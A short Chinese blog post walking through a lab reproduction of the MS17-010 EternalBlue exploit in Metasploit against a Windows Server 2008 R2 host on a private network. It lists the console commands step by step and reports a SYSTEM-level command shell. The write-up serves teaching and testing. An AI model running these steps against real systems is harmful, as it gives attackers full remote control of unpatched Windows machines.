标签:技术分享 smb console 返回 tac img mic es2017 class

目标主机:192.168.220.148,系统为Microsoft Windows Server 2008 R2 Datacenter,开启了445端口

开启msf

root@sch01ar:~# msfconsole



搜索一下模块

msf > search Eternalblue

选择第二个

msf > use exploit/windows/smb/ms17_010_eternalblue



查看一下配置信息

msf exploit(ms17_010_eternalblue) > show options

设置目标主机

msf exploit(ms17_010_eternalblue) > set rhost 192.168.220.148





exploit开启攻击,将返回一个cmd会话

权限为system

注:如果有写错的地方,不足的地方,要补充的内容,都可以在下方评论,谢谢!

msf上MS-2017-010(Eternalblue)的复现

标签:技术分享 smb console 返回 tac img mic es2017 class

原文地址:http://www.cnblogs.com/sch01ar/p/7672454.html